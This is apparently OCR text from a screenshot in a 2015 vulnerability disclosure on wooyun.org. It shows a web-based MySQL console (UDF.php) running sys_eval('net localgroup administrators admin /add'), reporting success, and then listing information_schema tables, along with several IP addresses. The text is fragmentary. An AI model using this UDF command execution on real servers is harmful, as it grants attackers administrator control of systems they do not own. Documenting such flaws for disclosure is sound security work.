 117.172.163.209
111.9.93.248
223.86.105.150
223.86.105.150
223.86.105.150
UDF.php,223.8..
配置
select sys_eval('net localgroup administrators admin /add');
执行
星期日 2015-10-18 九月初六
执行成功!返回1行
sys_eval('net localgroup administrators admin /add')
information_schema
CHARACTER_SETS
COLLATIONS
COLLATION_CHARACTER_SET_APPLICABIL
COLUMNS
COLUMN_PRIVILEGES
ENGINES
EVENTS
FILES
GLOBAL_STATUS
GLOBAL_VARIABLES
KEY_COLUMN_USAGE
OPTIMIZER_TRACE
PARAMETERS
PARTITIONS
PLUGINS
PROCESSLIST
PROFILING
REFERENTIAL_CONSTRAINTS
ROUTINES
SCHEMATA
SCHEMA_PRIVILEGES
SESSION_STATUS
SESSION_VARIABLES
STATISTICS
TABLES
TABLESPACES
命令成功完成。
站点类别
默认类别
Type1
日程提醒
上传下载
www.wooyun.org
GB2312